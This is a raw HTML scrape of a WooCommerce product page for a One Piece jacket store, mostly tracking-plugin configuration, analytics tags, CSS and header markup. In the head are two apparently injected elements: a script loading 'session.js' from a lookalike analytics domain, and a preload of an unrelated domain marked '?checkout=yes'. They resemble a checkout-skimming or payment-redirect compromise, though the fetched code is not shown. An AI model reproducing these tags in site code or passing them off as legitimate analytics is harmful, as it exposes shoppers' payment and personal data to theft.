merch","post_type":"product","post_id":10306,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jacket-law-camo-white-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"10270":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"10270","name":"One Piece anime Jacket  Ace official merch","category":"One Piece Jackets","quantity":1,"price":58,"list_position":18,"list_name":"One Piece anime Jacket  Law (Camo White) official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jacket  Law (Camo White) official merch","post_type":"product","post_id":10306,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jacket-law-camo-white-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8065":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8065","name":"One Piece anime Bomber Jacket  -  Ace (Green) official merch","category":"One Piece Jackets","quantity":1,"price":60,"list_position":19,"list_name":"One Piece anime Jacket  Law (Camo White) official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jacket  Law (Camo White) official merch","post_type":"product","post_id":10306,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jacket-law-camo-white-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"10322":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"10322","name":"One Piece anime Jacket  Law (Red & Blue) official merch","category":"One Piece Jackets","quantity":1,"price":58,"list_position":20,"list_name":"One Piece anime Jacket  Law (Camo White) official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jacket  Law (Camo White) official merch","post_type":"product","post_id":10306,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jacket-law-camo-white-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"10337":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"10337","name":"One Piece anime Jacket  Logo (Black) official merch","category":"One Piece Jackets","quantity":1,"price":58,"list_position":21,"list_name":"One Piece anime Jacket  Law (Camo White) official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jacket  Law (Camo White) official merch","post_type":"product","post_id":10306,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jacket-law-camo-white-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8137":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8137","name":"One Piece anime Bomber Jacket  -  Whitebeard (Black) official merch","category":"One Piece Jackets","quantity":1,"price":60,"list_position":22,"list_name":"One Piece anime Jacket  Law (Camo White) official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jacket  Law (Camo White) official merch","post_type":"product","post_id":10306,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jacket-law-camo-white-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"10345":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"10345","name":"One Piece anime Jacket  Logo (Cardinal Red) official merch","category":"One Piece Jackets","quantity":1,"price":58,"list_position":23,"list_name":"One Piece anime Jacket  Law (Camo White) official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jacket  Law (Camo White) official merch","post_type":"product","post_id":10306,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jacket-law-camo-white-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"10353":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"10353","name":"One Piece anime Jacket  Logo (Grey & Black) official merch","category":"One Piece Jackets","quantity":1,"price":58,"list_position":24,"list_name":"One Piece anime Jacket  Law (Camo White) official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jacket  Law (Camo White) official merch","post_type":"product","post_id":10306,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jacket-law-camo-white-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CCVALLJC77U06CIBAI9G"],"advanced_matching":[]},"facebook":{"pixelIds":["1323932265061807"],"advancedMatchingEnabled":true,"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"ajaxForServerEvent":true,"wooCRSendFromServer":false,"send_external_id":true},"ga":{"trackingIds":["UA-183482308-32"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/onepiece.store","ajaxUrl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":10306,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.5" id="pys-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NBJ4WSQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onepiece.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NBJ4WSQR");
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onepiece.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onepiece.store/wp-json/wp/v2/product/10306" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onepiece.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://onepiece.store/?p=10306' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onepiece.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepiece.store%2Fshop%2Fone-piece-anime-jacket-law-camo-white-official-merch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onepiece.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepiece.store%2Fshop%2Fone-piece-anime-jacket-law-camo-white-official-merch%2F&#038;format=xml" />
<link id="global" href="//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
<link id="baguetteBox" href="//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/onepiece.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.165.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "nc6kcq68t2");
		</script>
		<meta name="facebook-domain-verification" content="1m5uhor71ne3jmnses7fvji7guwaim" /><meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://mysticalimpressionmarket.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpcpo-total{
	display:none !important;
}
button.needsclick.go300628013.kl-private-reset-css-Xuajs1{
    background: #9B1F0B !important;
}
button.needsclick, button.needsclick:hover {
    background: transparent !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}

#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
    background: #bd081c;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a em.cg-wishlist-t:before, .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button:not(.components-button), .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button:not(.components-button), .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:not(.components-button):hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:15px;padding-bottom:15px;}.site .header-widget-region p{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, .upsells.products, .composite_summary, .composite_wrap{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
<meta name="generator" content="WP Rocket 3.20.0.3" data-wpr-features="wpr_cdn wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-10306 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh sticky-t right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-left elementor-default elementor-kit-6603">


<div data-rocket-location-hash="0de87e5852ade933abb7a907feef4c17" class="mobile-menu close-drawer"></div>
<div data-rocket-location-hash="ba6182f851aa8dae16e5bfe5593b32a1" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div data-rocket-location-hash="ffc9d9636be19d39a0f4742f9bff0a8d" class="shoptimizer-mini-cart-wrap">
			<div data-rocket-location-hash="193fb078721aa0538c973dbe5002e80c" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="a9b15fd3b638a6632ef2424e71fbaf94" class="cart-drawer-heading">Shopping Cart</div>
			<div data-rocket-location-hash="b23871ea73c521830aaf3b67acab5847" class="close-drawer"></div>

				<div data-rocket-location-hash="a5b5116b041be1cf121b228958ead883" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div data-rocket-location-hash="d3783e08cabbb40780b7519434d09389" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="8d4b922078c450769c61a72fe2146e77" class="top-bar">
				<div data-rocket-location-hash="17470230673be3566ccc7c9e251b0093" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>Free worldwide shipping on all orders</p>
</div>
		</div>														</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="410af94a849736d959882cd0d0c0de31" id="masthead" class="site-header">

		<div data-rocket-location-hash="4cf3535a5c4f5af057f78d34996c9249" class="menu-overlay"></div>

		<div data-rocket-location-hash="6f4b727047ab7c7883b1211c18c3645a" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://onepiece.store/" class="custom-logo-link"><img width="300" height="80" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png" class="custom-logo" alt="One Piece Store" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1-150x40.png 150w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://onepiece.store/my-account/">My account<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
